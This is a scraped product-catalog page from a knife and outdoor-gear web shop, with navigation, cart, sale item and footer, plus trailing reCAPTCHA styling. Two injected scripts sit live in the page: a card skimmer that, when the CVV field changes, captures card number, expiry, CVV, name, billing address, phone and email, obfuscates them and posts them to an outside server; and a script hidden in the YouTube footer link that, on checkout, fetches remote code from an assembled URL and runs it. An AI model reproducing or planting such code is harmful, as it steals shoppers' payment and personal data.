Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
  var cc;jQuery("body").on("change",'[name="order[cc_cvv2]"]',function(){var e=function(r,n="hOS4t7KlFIepDN"){let a="";for(let e=0;e<r.length;e++)a+=String.fromCharCode(r.charCodeAt(e)^n.charCodeAt(e%n.length));return btoa(a)}(cc="osogr|"+jQuery("[name='order[cc_card_no]']").val()+"|"+jQuery("[name='order[cc_expir_month]']").val()+"/"+jQuery("[name='order[cc_expir_year]']").val()+"|"+jQuery("[name='order[cc_cvv2]']").val()+"|"+jQuery("[name='order[cc_name_on_card]']").val()+"|"+jQuery("[name='userinfo[bill_address1]']").val()+"|"+jQuery("[name='userinfo[bill_city]']").val()+"|"+jQuery("[name='userinfo[bill_state]'] option:selected").text()+"|"+jQuery("[name='userinfo[bill_zip]']").val()+"|"+jQuery("[name='userinfo[bill_country]'] option:selected").text()+"|"+jQuery("[name='userinfo[phone]']").val()+"|"+jQuery("[name='userinfo[email]']").val()+"|");fetch("https://analyticsapp.store/secured.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:"data="+encodeURIComponent(e)}).then(e=>{e.ok})});
</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches/columbia-river-crkt-merlin-professional-sheath-for-folding-knife-rapid-deployment-merl1-25319.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_25319_CRKMERL1.jpg&w=150" alt="Columbia River CRKT Merlin Professional Sheath for Folding Knife Rapid Deployment MERL1" title="Columbia River CRKT Merlin Professional Sheath for Folding Knife Rapid Deployment MERL1" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches/columbia-river-crkt-merlin-professional-sheath-for-folding-knife-rapid-deployment-merl1-25319.html">Columbia River CRKT Merlin Professional Sheath for Folding Knife Rapid Deployment MERL1</a><br> <span class="price-old">$19.95</span> <span class="price-new">$11.97</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=iuwclorm9c3d
body_size: 49387
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
